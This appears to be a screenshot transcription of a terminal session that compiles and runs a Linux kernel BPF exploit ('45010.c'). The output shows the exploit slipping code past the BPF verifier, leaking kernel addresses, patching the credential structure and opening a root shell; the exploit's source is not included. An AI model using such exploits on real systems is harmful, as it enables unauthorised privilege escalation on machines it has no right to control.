 # gcc 45010.c -o 45010
# ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88001eaaa300
[*] Leaking sock struct from ffff88001389f000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800166ed200
[*] UID from cred structure: 0, matches the current: 0
[*] hammering cred structure at ffff8800166ed200
[*] credentials patched, launching shell...
#